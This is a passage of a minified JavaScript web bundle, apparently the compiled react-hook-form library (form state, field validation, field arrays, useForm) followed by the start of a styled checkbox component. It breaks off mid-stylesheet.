I=(e,t,r,n,o)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:o||!0}}:{},R=e=>Array.isArray(e)?e:[e],M=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},P=e=>a(e)||!s(e);function L(e,t){if(P(e)||P(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let o of r){let r=e[o];if(!n.includes(o))return!1;if("ref"!==o){let e=t[o];if(i(r)&&i(e)||l(r)&&l(e)||Array.isArray(r)&&Array.isArray(e)?!L(r,e):r!==e)return!1}}return!0}var H=e=>l(e)&&!Object.keys(e).length,F=e=>"file"===e.type,B=e=>"function"==typeof e,D=e=>{if(!h)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},N=e=>"select-multiple"===e.type,U=e=>"radio"===e.type,V=e=>U(e)||o(e),$=e=>D(e)&&e.isConnected;function W(e,t){let r=Array.isArray(t)?t:v(t)?[t]:w(t),n=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,n=0;for(;n<r;)e=g(e)?n++:e[t[n++]];return e}(e,r),o=r.length-1,i=r[o];return n&&delete n[i],0!==o&&(l(n)&&H(n)||Array.isArray(n)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!g(e[t]))return!1;return!0}(n))&&W(e,r.slice(0,-1)),e}var q=e=>{for(let t in e)if(B(e[t]))return!0;return!1};function Y(e,t={}){let r=Array.isArray(e);if(l(e)||r)for(let r in e)Array.isArray(e[r])||l(e[r])&&!q(e[r])?(t[r]=Array.isArray(e[r])?[]:{},Y(e[r],t[r])):a(e[r])||(t[r]=!0);return t}var G=(e,t)=>(function e(t,r,n){let o=Array.isArray(t);if(l(t)||o)for(let o in t)Array.isArray(t[o])||l(t[o])&&!q(t[o])?g(r)||P(n[o])?n[o]=Array.isArray(t[o])?Y(t[o],[]):{...Y(t[o])}:e(t[o],a(r)?{}:r[o],n[o]):n[o]=!L(t[o],r[o]);return n})(e,t,Y(t));let X={value:!1,isValid:!1},K={value:!0,isValid:!0};var Z=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!g(e[0].attributes.value)?g(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:X}return X},J=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>g(e)?e:t?""===e?NaN:e?+e:e:r&&E(e)?new Date(e):n?n(e):e;let Q={isValid:!1,value:null};var ee=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Q):Q;function et(e){let t=e.ref;return F(t)?t.files:U(t)?ee(e.refs).value:N(t)?[...t.selectedOptions].map(({value:e})=>e):o(t)?Z(e.refs).value:J(g(t.value)?e.ref.value:t.value,e)}var er=(e,t,r,n)=>{let o={};for(let r of e){let e=y(t,r);e&&x(o,r,e._f)}return{criteriaMode:r,names:[...e],fields:o,shouldUseNativeValidation:n}},en=e=>e instanceof RegExp,eo=e=>g(e)?e:en(e)?e.source:l(e)?en(e.value)?e.value.source:e.value:e,ei=e=>({isOnSubmit:!e||e===C.onSubmit,isOnBlur:e===C.onBlur,isOnChange:e===C.onChange,isOnAll:e===C.all,isOnTouch:e===C.onTouched});let ea="AsyncFunction";var es=e=>!!e&&!!e.validate&&!!(B(e.validate)&&e.validate.constructor.name===ea||l(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===ea)),el=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),ec=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let eu=(e,t,r,n)=>{for(let o of r||Object.keys(e)){let r=y(e,o);if(r){let{_f:e,...i}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],o)&&!n)return!0;else if(e.ref&&t(e.ref,e.name)&&!n)return!0;else if(eu(i,t))break}else if(l(i)&&eu(i,t))break}}};function ed(e,t,r){let n=y(e,r);if(n||v(r))return{error:n,name:r};let o=r.split(".");for(;o.length;){let n=o.join("."),i=y(t,n),a=y(e,n);if(i&&!Array.isArray(i)&&r!==n)break;if(a&&a.type)return{name:n,error:a};o.pop()}return{name:r}}var ef=(e,t,r,n)=>{r(e);let{name:o,...i}=e;return H(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(e=>t[e]===(!n||C.all))},eh=(e,t,r)=>!e||!t||e===t||R(e).some(e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))),ep=(e,t,r,n,o)=>!o.isOnAll&&(!r&&o.isOnTouch?!(t||e):(r?n.isOnBlur:o.isOnBlur)?!e:(r?!n.isOnChange:!o.isOnChange)||e),em=(e,t)=>!m(y(e,t)).length&&W(e,t),eg=(e,t,r)=>{let n=R(y(e,r));return x(n,"root",t[r]),x(e,r,n),e},ey=e=>E(e);function eb(e,t,r="validate"){if(ey(e)||Array.isArray(e)&&e.every(ey)||b(e)&&!e)return{type:r,message:ey(e)?e:"",ref:t}}var ev=e=>l(e)&&!en(e)?e:{value:e,message:""},ew=async(e,t,r,n,i,s)=>{let{ref:c,refs:u,required:d,maxLength:f,minLength:h,min:p,max:m,pattern:v,validate:w,name:x,valueAsNumber:_,mount:C}=e._f,k=y(r,x);if(!C||t.has(x))return{};let j=u?u[0]:c,S=e=>{i&&j.reportValidity&&(j.setCustomValidity(b(e)?"":e||""),j.reportValidity())},O={},T=U(c),z=o(c),R=(_||F(c))&&g(c.value)&&g(k)||D(c)&&""===c.value||""===k||Array.isArray(k)&&!k.length,M=I.bind(null,x,n,O),P=(e,t,r,n=A.maxLength,o=A.minLength)=>{let i=e?t:r;O[x]={type:e?n:o,message:i,ref:c,...M(e?n:o,i)}};if(s?!Array.isArray(k)||!k.length:d&&(!(T||z)&&(R||a(k))||b(k)&&!k||z&&!Z(u).isValid||T&&!ee(u).isValid)){let{value:e,message:t}=ey(d)?{value:!!d,message:d}:ev(d);if(e&&(O[x]={type:A.required,message:t,ref:j,...M(A.required,t)},!n))return S(t),O}if(!R&&(!a(p)||!a(m))){let e,t,r=ev(m),o=ev(p);if(a(k)||isNaN(k)){let n=c.valueAsDate||new Date(k),i=e=>new Date(new Date().toDateString()+" "+e),a="time"==c.type,s="week"==c.type;E(r.value)&&k&&(e=a?i(k)>i(r.value):s?k>r.value:n>new Date(r.value)),E(o.value)&&k&&(t=a?i(k)<i(o.value):s?k<o.value:n<new Date(o.value))}else{let n=c.valueAsNumber||(k?+k:k);a(r.value)||(e=n>r.value),a(o.value)||(t=n<o.value)}if((e||t)&&(P(!!e,r.message,o.message,A.max,A.min),!n))return S(O[x].message),O}if((f||h)&&!R&&(E(k)||s&&Array.isArray(k))){let e=ev(f),t=ev(h),r=!a(e.value)&&k.length>+e.value,o=!a(t.value)&&k.length<+t.value;if((r||o)&&(P(r,e.message,t.message),!n))return S(O[x].message),O}if(v&&!R&&E(k)){let{value:e,message:t}=ev(v);if(en(e)&&!k.match(e)&&(O[x]={type:A.pattern,message:t,ref:c,...M(A.pattern,t)},!n))return S(t),O}if(w){if(B(w)){let e=eb(await w(k,r),j);if(e&&(O[x]={...e,...M(A.validate,e.message)},!n))return S(e.message),O}else if(l(w)){let e={};for(let t in w){if(!H(e)&&!n)break;let o=eb(await w[t](k,r),j,t);o&&(e={...o,...M(t,o.message)},S(o.message),n&&(O[x]=e))}if(!H(e)&&(O[x]={ref:j,...e},!n))return O}}return S(!0),O};let ex={mode:C.onSubmit,reValidateMode:C.onChange,shouldFocusError:!0};var e_=()=>{let e="undefined"==typeof performance?Date.now():1e3*performance.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let r=(16*Math.random()+e)%16|0;return("x"==t?r:3&r|8).toString(16)})},eC=(e,t,r={})=>r.shouldFocus||g(r.shouldFocus)?r.focusName||`${e}.${g(r.focusIndex)?t:r.focusIndex}.`:"",eA=(e,t)=>[...e,...R(t)],ek=e=>Array.isArray(e)?e.map(()=>void 0):void 0;function ej(e,t,r){return[...e.slice(0,t),...R(r),...e.slice(t)]}var eS=(e,t,r)=>Array.isArray(e)?(g(e[r])&&(e[r]=void 0),e.splice(r,0,e.splice(t,1)[0]),e):[],eE=(e,t)=>[...R(t),...R(e)],eO=(e,t)=>g(t)?[]:function(e,t){let r=0,n=[...e];for(let e of t)n.splice(e-r,1),r++;return m(n).length?n:[]}(e,R(t).sort((e,t)=>e-t)),eT=(e,t,r)=>{[e[t],e[r]]=[e[r],e[t]]},ez=(e,t,r)=>(e[t]=r,e);function eI(e){let t=j(),{control:r=t.control,name:o,keyName:i="id",shouldUnregister:a,rules:s}=e,[l,c]=n.useState(r._getFieldArray(o)),u=n.useRef(r._getFieldArray(o).map(e_)),d=n.useRef(l),f=n.useRef(o),h=n.useRef(!1);f.current=o,d.current=l,r._names.array.add(o),s&&r.register(o,s),n.useEffect(()=>r._subjects.array.subscribe({next:({values:e,name:t})=>{if(t===f.current||!t){let t=y(e,f.current);Array.isArray(t)&&(c(t),u.current=t.map(e_))}}}).unsubscribe,[r]);let m=n.useCallback(e=>{h.current=!0,r._setFieldArray(o,e)},[r,o]);return n.useEffect(()=>{if(r._state.action=!1,ec(o,r._names)&&r._subjects.state.next({...r._formState}),h.current&&(!ei(r._options.mode).isOnSubmit||r._formState.isSubmitted)&&!ei(r._options.reValidateMode).isOnSubmit)if(r._options.resolver)r._runSchema([o]).then(e=>{let t=y(e.errors,o),n=y(r._formState.errors,o);(n?!t&&n.type||t&&(n.type!==t.type||n.message!==t.message):t&&t.type)&&(t?x(r._formState.errors,o,t):W(r._formState.errors,o),r._subjects.state.next({errors:r._formState.errors}))});else{let e=y(r._fields,o);e&&e._f&&!(ei(r._options.reValidateMode).isOnSubmit&&ei(r._options.mode).isOnSubmit)&&ew(e,r._names.disabled,r._formValues,r._options.criteriaMode===C.all,r._options.shouldUseNativeValidation,!0).then(e=>!H(e)&&r._subjects.state.next({errors:eg(r._formState.errors,e,o)}))}r._subjects.state.next({name:o,values:p(r._formValues)}),r._names.focus&&eu(r._fields,(e,t)=>{if(r._names.focus&&t.startsWith(r._names.focus)&&e.focus)return e.focus(),1}),r._names.focus="",r._setValid(),h.current=!1},[l,o,r]),n.useEffect(()=>(y(r._formValues,o)||r._setFieldArray(o),()=>{r._options.shouldUnregister||a?r.unregister(o):((e,t)=>{let n=y(r._fields,e);n&&n._f&&(n._f.mount=t)})(o,!1)}),[o,r,i,a]),{swap:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eT(n,e,t),eT(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eT,{argA:e,argB:t},!1)},[m,o,r]),move:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eS(n,e,t),eS(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eS,{argA:e,argB:t},!1)},[m,o,r]),prepend:n.useCallback((e,t)=>{let n=R(p(e)),i=eE(r._getFieldArray(o),n);r._names.focus=eC(o,0,t),u.current=eE(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eE,{argA:ek(e)})},[m,o,r]),append:n.useCallback((e,t)=>{let n=R(p(e)),i=eA(r._getFieldArray(o),n);r._names.focus=eC(o,i.length-1,t),u.current=eA(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eA,{argA:ek(e)})},[m,o,r]),remove:n.useCallback(e=>{let t=eO(r._getFieldArray(o),e);u.current=eO(u.current,e),m(t),c(t),Array.isArray(y(r._fields,o))||x(r._fields,o,void 0),r._setFieldArray(o,t,eO,{argA:e})},[m,o,r]),insert:n.useCallback((e,t,n)=>{let i=R(p(t)),a=ej(r._getFieldArray(o),e,i);r._names.focus=eC(o,e,n),u.current=ej(u.current,e,i.map(e_)),m(a),c(a),r._setFieldArray(o,a,ej,{argA:e,argB:ek(t)})},[m,o,r]),update:n.useCallback((e,t)=>{let n=p(t),i=ez(r._getFieldArray(o),e,n);u.current=[...i].map((t,r)=>t&&r!==e?u.current[r]:e_()),m(i),c([...i]),r._setFieldArray(o,i,ez,{argA:e,argB:n},!0,!1)},[m,o,r]),replace:n.useCallback(e=>{let t=R(p(e));u.current=t.map(e_),m([...t]),c([...t]),r._setFieldArray(o,[...t],e=>e,{},!0,!1)},[m,o,r]),fields:n.useMemo(()=>l.map((e,t)=>({...e,[i]:u.current[t]||e_()})),[l,i])}}function eR(e={}){let t=n.useRef(void 0),r=n.useRef(void 0),[s,u]=n.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});!t.current&&(t.current={...e.formControl?e.formControl:function(e={}){let t,r={...ex,...e},n={submitCount:0,isDirty:!1,isLoading:B(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},s={},u=(l(r.defaultValues)||l(r.values))&&p(r.values||r.defaultValues)||{},f=r.shouldUnregister?{}:p(u),v={action:!1,mount:!1,watch:!1},w={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},A=0,k={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},j={...k},S={array:M(),state:M()},T=ei(r.mode),z=ei(r.reValidateMode),I=r.criteriaMode===C.all,P=e=>t=>{clearTimeout(A),A=setTimeout(e,t)},U=async e=>{if(!r.disabled&&(k.isValid||j.isValid||e)){let e=r.resolver?H((await Q()).errors):await en(s,!0);e!==n.isValid&&S.state.next({isValid:e})}},q=(e,t)=>{!r.disabled&&(k.isValidating||k.validatingFields||j.isValidating||j.validatingFields)&&((e||Array.from(w.mount)).forEach(e=>{e&&(t?x(n.validatingFields,e,t):W(n.validatingFields,e))}),S.state.next({validatingFields:n.validatingFields,isValidating:!H(n.validatingFields)}))},Y=(e,t)=>{x(n.errors,e,t),S.state.next({errors:n.errors})},X=(e,t,r,n)=>{let o=y(s,e);if(o){let i=y(f,e,g(r)?y(u,e):r);g(i)||n&&n.defaultChecked||t?x(f,e,t?i:et(o._f)):eb(e,i),v.mount&&U()}},K=(e,t,o,i,a)=>{let s=!1,l=!1,c={name:e};if(!r.disabled){if(!o||i){(k.isDirty||j.isDirty)&&(l=n.isDirty,n.isDirty=c.isDirty=ea(),s=l!==c.isDirty);let r=L(y(u,e),t);l=!!y(n.dirtyFields,e),r?W(n.dirtyFields,e):x(n.dirtyFields,e,!0),c.dirtyFields=n.dirtyFields,s=s||(k.dirtyFields||j.dirtyFields)&&!r!==l}if(o){let t=y(n.touchedFields,e);t||(x(n.touchedFields,e,o),c.touchedFields=n.touchedFields,s=s||(k.touchedFields||j.touchedFields)&&t!==o)}s&&a&&S.state.next(c)}return s?c:{}},Z=(e,o,i,a)=>{let s=y(n.errors,e),l=(k.isValid||j.isValid)&&b(o)&&n.isValid!==o;if(r.delayError&&i?(t=P(()=>Y(e,i)))(r.delayError):(clearTimeout(A),t=null,i?x(n.errors,e,i):W(n.errors,e)),(i?!L(s,i):s)||!H(a)||l){let t={...a,...l&&b(o)?{isValid:o}:{},errors:n.errors,name:e};n={...n,...t},S.state.next(t)}},Q=async e=>{q(e,!0);let t=await r.resolver(f,r.context,er(e||w.mount,s,r.criteriaMode,r.shouldUseNativeValidation));return q(e),t},ee=async e=>{let{errors:t}=await Q(e);if(e)for(let r of e){let e=y(t,r);e?x(n.errors,r,e):W(n.errors,r)}else n.errors=t;return t},en=async(e,t,o={valid:!0})=>{for(let i in e){let a=e[i];if(a){let{_f:e,...s}=a;if(e){let s=w.array.has(e.name),l=a._f&&es(a._f);l&&k.validatingFields&&q([i],!0);let c=await ew(a,w.disabled,f,I,r.shouldUseNativeValidation&&!t,s);if(l&&k.validatingFields&&q([i]),c[e.name]&&(o.valid=!1,t))break;t||(y(c,e.name)?s?eg(n.errors,c,e.name):x(n.errors,e.name,c[e.name]):W(n.errors,e.name))}H(s)||await en(s,t,o)}}return o.valid},ea=(e,t)=>!r.disabled&&(e&&t&&x(f,e,t),!L(ej(),u)),ey=(e,t,r)=>O(e,w,{...v.mount?f:g(t)?u:E(e)?{[e]:t}:t},r,t),eb=(e,t,r={})=>{let n=y(s,e),i=t;if(n){let r=n._f;r&&(r.disabled||x(f,e,J(t,r)),i=D(r.ref)&&a(t)?"":t,N(r.ref)?[...r.ref.options].forEach(e=>e.selected=i.includes(e.value)):r.refs?o(r.ref)?r.refs.length>1?r.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(i)?!!i.find(t=>t===e.value):i===e.value)):r.refs[0]&&(r.refs[0].checked=!!i):r.refs.forEach(e=>e.checked=e.value===i):F(r.ref)?r.ref.value="":(r.ref.value=i,r.ref.type||S.state.next({name:e,values:p(f)})))}(r.shouldDirty||r.shouldTouch)&&K(e,i,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&ek(e)},ev=(e,t,r)=>{for(let n in t){let o=t[n],a=`${e}.${n}`,c=y(s,a);(w.array.has(e)||l(o)||c&&!c._f)&&!i(o)?ev(a,o,r):eb(a,o,r)}},e_=(e,t,r={})=>{let o=y(s,e),i=w.array.has(e),l=p(t);x(f,e,l),i?(S.array.next({name:e,values:p(f)}),(k.isDirty||k.dirtyFields||j.isDirty||j.dirtyFields)&&r.shouldDirty&&S.state.next({name:e,dirtyFields:G(u,f),isDirty:ea(e,l)})):!o||o._f||a(l)?eb(e,l,r):ev(e,l,r),ec(e,w)&&S.state.next({...n}),S.state.next({name:v.mount?e:void 0,values:p(f)})},eC=async e=>{v.mount=!0;let o=e.target,a=o.name,l=!0,u=y(s,a),d=e=>{l=Number.isNaN(e)||i(e)&&isNaN(e.getTime())||L(e,y(f,a,e))};if(u){let i,h,m=o.type?et(u._f):c(e),g=e.type===_.BLUR||e.type===_.FOCUS_OUT,b=!el(u._f)&&!r.resolver&&!y(n.errors,a)&&!u._f.deps||ep(g,y(n.touchedFields,a),n.isSubmitted,z,T),v=ec(a,w,g);x(f,a,m),g?(u._f.onBlur&&u._f.onBlur(e),t&&t(0)):u._f.onChange&&u._f.onChange(e);let C=K(a,m,g),A=!H(C)||v;if(g||S.state.next({name:a,type:e.type,values:p(f)}),b)return(k.isValid||j.isValid)&&("onBlur"===r.mode?g&&U():g||U()),A&&S.state.next({name:a,...v?{}:C});if(!g&&v&&S.state.next({...n}),r.resolver){let{errors:e}=await Q([a]);if(d(m),l){let t=ed(n.errors,s,a),r=ed(e,s,t.name||a);i=r.error,a=r.name,h=H(e)}}else q([a],!0),i=(await ew(u,w.disabled,f,I,r.shouldUseNativeValidation))[a],q([a]),d(m),l&&(i?h=!1:(k.isValid||j.isValid)&&(h=await en(s,!0)));l&&(u._f.deps&&ek(u._f.deps),Z(a,h,i,C))}},eA=(e,t)=>{if(y(n.errors,t)&&e.focus)return e.focus(),1},ek=async(e,t={})=>{let o,i,a=R(e);if(r.resolver){let t=await ee(g(e)?e:a);o=H(t),i=e?!a.some(e=>y(t,e)):o}else e?((i=(await Promise.all(a.map(async e=>{let t=y(s,e);return await en(t&&t._f?{[e]:t}:t)}))).every(Boolean))||n.isValid)&&U():i=o=await en(s);return S.state.next({...!E(e)||(k.isValid||j.isValid)&&o!==n.isValid?{}:{name:e},...r.resolver||!e?{isValid:o}:{},errors:n.errors}),t.shouldFocus&&!i&&eu(s,eA,e?a:w.mount),i},ej=e=>{let t={...v.mount?f:u};return g(e)?t:E(e)?y(t,e):e.map(e=>y(t,e))},eS=(e,t)=>({invalid:!!y((t||n).errors,e),isDirty:!!y((t||n).dirtyFields,e),error:y((t||n).errors,e),isValidating:!!y(n.validatingFields,e),isTouched:!!y((t||n).touchedFields,e)}),eE=(e,t,r)=>{let o=(y(s,e,{_f:{}})._f||{}).ref,{ref:i,message:a,type:l,...c}=y(n.errors,e)||{};x(n.errors,e,{...c,...t,ref:o}),S.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&o&&o.focus&&o.focus()},eO=e=>S.state.subscribe({next:t=>{eh(e.name,t.name,e.exact)&&ef(t,e.formState||k,eH,e.reRenderRoot)&&e.callback({values:{...f},...n,...t})}}).unsubscribe,eT=(e,t={})=>{for(let o of e?R(e):w.mount)w.mount.delete(o),w.array.delete(o),t.keepValue||(W(s,o),W(f,o)),t.keepError||W(n.errors,o),t.keepDirty||W(n.dirtyFields,o),t.keepTouched||W(n.touchedFields,o),t.keepIsValidating||W(n.validatingFields,o),r.shouldUnregister||t.keepDefaultValue||W(u,o);S.state.next({values:p(f)}),S.state.next({...n,...!t.keepDirty?{}:{isDirty:ea()}}),t.keepIsValid||U()},ez=({disabled:e,name:t})=>{(b(e)&&v.mount||e||w.disabled.has(t))&&(e?w.disabled.add(t):w.disabled.delete(t))},eI=(e,t={})=>{let n=y(s,e),o=b(t.disabled)||b(r.disabled);return x(s,e,{...n||{},_f:{...n&&n._f?n._f:{ref:{name:e}},name:e,mount:!0,...t}}),w.mount.add(e),n?ez({disabled:b(t.disabled)?t.disabled:r.disabled,name:e}):X(e,!0,t.value),{...o?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:eo(t.min),max:eo(t.max),minLength:eo(t.minLength),maxLength:eo(t.maxLength),pattern:eo(t.pattern)}:{},name:e,onChange:eC,onBlur:eC,ref:o=>{if(o){eI(e,t),n=y(s,e);let r=g(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=V(r),a=n._f.refs||[];(i?a.find(e=>e===r):r===n._f.ref)||(x(s,e,{_f:{...n._f,...i?{refs:[...a.filter($),r,...Array.isArray(y(u,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r}}}),X(e,!1,void 0,r))}else(n=y(s,e,{}))._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(d(w.array,e)&&v.action)&&w.unMount.add(e)}}},eR=()=>r.shouldFocusError&&eu(s,eA,w.mount),eM=(e,t)=>async o=>{let i;o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let a=p(f);if(S.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await Q();n.errors=e,a=t}else await en(s);if(w.disabled.size)for(let e of w.disabled)x(a,e,void 0);if(W(n.errors,"root"),H(n.errors)){S.state.next({errors:{}});try{await e(a,o)}catch(e){i=e}}else t&&await t({...n.errors},o),eR(),setTimeout(eR);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:H(n.errors)&&!i,submitCount:n.submitCount+1,errors:n.errors}),i)throw i},eP=(e,t={})=>{let o=e?p(e):u,i=p(o),a=H(e),l=a?u:i;if(t.keepDefaultValues||(u=o),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...w.mount,...Object.keys(G(u,f))])))y(n.dirtyFields,e)?x(l,e,y(f,e)):e_(e,y(l,e));else{if(h&&g(e))for(let e of w.mount){let t=y(s,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(D(e)){let t=e.closest("form");if(t){t.reset();break}}}}for(let e of w.mount)e_(e,y(l,e))}f=p(l),S.array.next({values:{...l}}),S.state.next({values:{...l}})}w={mount:t.keepDirtyValues?w.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},v.mount=!k.isValid||!!t.keepIsValid||!!t.keepDirtyValues,v.watch=!!r.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!a&&(t.keepDirty?n.isDirty:!!(t.keepDefaultValues&&!L(e,u))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:a?{}:t.keepDirtyValues?t.keepDefaultValues&&f?G(u,f):n.dirtyFields:t.keepDefaultValues&&e?G(u,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1})},eL=(e,t)=>eP(B(e)?e(f):e,t),eH=e=>{n={...n,...e}},eF={control:{register:eI,unregister:eT,getFieldState:eS,handleSubmit:eM,setError:eE,_subscribe:eO,_runSchema:Q,_getWatch:ey,_getDirty:ea,_setValid:U,_setFieldArray:(e,t=[],o,i,a=!0,l=!0)=>{if(i&&o&&!r.disabled){if(v.action=!0,l&&Array.isArray(y(s,e))){let t=o(y(s,e),i.argA,i.argB);a&&x(s,e,t)}if(l&&Array.isArray(y(n.errors,e))){let t=o(y(n.errors,e),i.argA,i.argB);a&&x(n.errors,e,t),em(n.errors,e)}if((k.touchedFields||j.touchedFields)&&l&&Array.isArray(y(n.touchedFields,e))){let t=o(y(n.touchedFields,e),i.argA,i.argB);a&&x(n.touchedFields,e,t)}(k.dirtyFields||j.dirtyFields)&&(n.dirtyFields=G(u,f)),S.state.next({name:e,isDirty:ea(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else x(f,e,t)},_setDisabledField:ez,_setErrors:e=>{n.errors=e,S.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>m(y(v.mount?f:u,e,r.shouldUnregister?y(u,e,[]):[])),_reset:eP,_resetDefaultValues:()=>B(r.defaultValues)&&r.defaultValues().then(e=>{eL(e,r.resetOptions),S.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of w.unMount){let t=y(s,e);t&&(t._f.refs?t._f.refs.every(e=>!$(e)):!$(t._f.ref))&&eT(e)}w.unMount=new Set},_disableForm:e=>{b(e)&&(S.state.next({disabled:e}),eu(s,(t,r)=>{let n=y(s,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:k,get _fields(){return s},get _formValues(){return f},get _state(){return v},set _state(value){v=value},get _defaultValues(){return u},get _names(){return w},set _names(value){w=value},get _formState(){return n},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(v.mount=!0,j={...j,...e.formState},eO({...e,formState:j})),trigger:ek,register:eI,handleSubmit:eM,watch:(e,t)=>B(e)?S.state.subscribe({next:r=>e(ey(void 0,t),r)}):ey(e,t,!0),setValue:e_,getValues:ej,reset:eL,resetField:(e,t={})=>{y(s,e)&&(g(t.defaultValue)?e_(e,p(y(u,e))):(e_(e,t.defaultValue),x(u,e,p(t.defaultValue))),t.keepTouched||W(n.touchedFields,e),t.keepDirty||(W(n.dirtyFields,e),n.isDirty=t.defaultValue?ea(e,p(y(u,e))):ea()),!t.keepError&&(W(n.errors,e),k.isValid&&U()),S.state.next({...n}))},clearErrors:e=>{e&&R(e).forEach(e=>W(n.errors,e)),S.state.next({errors:e?n.errors:{}})},unregister:eT,setError:eE,setFocus:(e,t={})=>{let r=y(s,e),n=r&&r._f;if(n){let e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&B(e.select)&&e.select())}},getFieldState:eS};return{...eF,formControl:eF}}(e),formState:s},e.formControl&&e.defaultValues&&!B(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));let f=t.current.control;return f._options=e,n.useLayoutEffect(()=>f._subscribe({formState:f._proxyFormState,callback:()=>u({...f._formState}),reRenderRoot:!0}),[f]),n.useEffect(()=>f._disableForm(e.disabled),[f,e.disabled]),n.useEffect(()=>{if(f._proxyFormState.isDirty){let e=f._getDirty();e!==s.isDirty&&f._subjects.state.next({isDirty:e})}},[f,s.isDirty]),n.useEffect(()=>{e.values&&!L(e.values,r.current)?(f._reset(e.values,f._options.resetOptions),r.current=e.values,u(e=>({...e}))):f._resetDefaultValues()},[e.values,f]),n.useEffect(()=>{e.errors&&!H(e.errors)&&f._setErrors(e.errors)},[e.errors,f]),n.useEffect(()=>{f._state.mount||(f._setValid(),f._state.mount=!0),f._state.watch&&(f._state.watch=!1,f._subjects.state.next({...f._formState})),f._removeUnmounted()}),n.useEffect(()=>{e.shouldUnregister&&f._subjects.state.next({values:f._getWatch()})},[e.shouldUnregister,f]),t.current.formState=S(s,f),t.current}},89099:(e,t,r)=>{e.exports=r(48253)},90457:(e,t,r)=>{"use strict";r.d(t,{m:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(84345),s=r(30479);let l=i.Ay.label.withConfig({componentId:"sc-efc69535-0"})(["display:inline-flex;align-items:center;user-select:none;"," :hover{cursor:pointer;}.styled-checkbox{","}input:checked + .styled-checkbox{background:",";border-color:",";}input:checked + .styled-checkbox:after{opacity:1;}&.disabled input + .styled-checkbox{border-color:",";}&:focus:not(.disabled) .styled-checkbox,&.focus:not(.disabled) .styled-checkbox,&:active:not(.disabled) .styled-checkbox,&.active:not(.disabled) .styled-checkbox{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + 